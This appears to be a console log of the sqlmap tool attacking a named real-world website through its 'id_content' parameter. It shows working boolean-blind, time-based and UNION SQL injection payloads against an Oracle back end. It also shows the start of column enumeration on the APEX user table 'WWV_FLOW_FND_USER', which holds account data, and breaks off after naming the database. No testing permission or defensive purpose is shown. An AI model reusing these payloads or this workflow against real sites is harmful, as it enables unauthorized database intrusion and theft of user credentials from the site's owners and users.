 C:\Python27\sqlmap>sqlmap.py -u "https://www.dmr.st/DMRSITE/articolo.php?id_content=721" -D APEX_200200 -T WWV_FLOW_FND_USER --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:53:27 /2024-10-17/
[20:53:27] [INFO] resuming back-end DBMS 'oracle'
[20:53:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id_content (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_content=721 AND 4207=4207
    Type: time-based blind
    Title: Oracle OR time-based blind
    Payload: id_content=721 OR 9236=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(67)||CHR(82)||CHR(109),5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: id_content=721 UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(120)||CHR(113)||CHR(113)||CHR(90)||CHR(75)||CHR(75)||CHR(69)||CHR(112)||CHR(84)||CHR(82)||CHR(101)||CHR(79)||CHR(113)||CHR(88)||CHR(113)|
|CHR(117)||CHR(71)||CHR(72)||CHR(102)||CHR(100)||CHR(88)||CHR(74)||CHR(99)||CHR(112)||CHR(73)||CHR(105)||CHR(75)||CHR(111)||CHR(116)||CHR(69)||CHR(103)||CHR(104)||CHR(118)||CHR(86)||CHR(108)||CHR(82)||CHR(88)||C
HR(78)||CHR(76)||CHR(117)||CHR(109)||CHR(98)||CHR(116)||CHR(113)||CHR(107)||CHR(118)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- Ukvf
---
[20:53:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: PHP 5.4.0, Microsoft IIS 10.0
back-end DBMS: Oracle
[20:53:29] [INFO] fetching columns for table 'WWV_FLOW_FND_USER' in database 'APEX_200200'
[20:53:30] [WARNING] reflective value(s) found and filtering out
Database: APEX_200200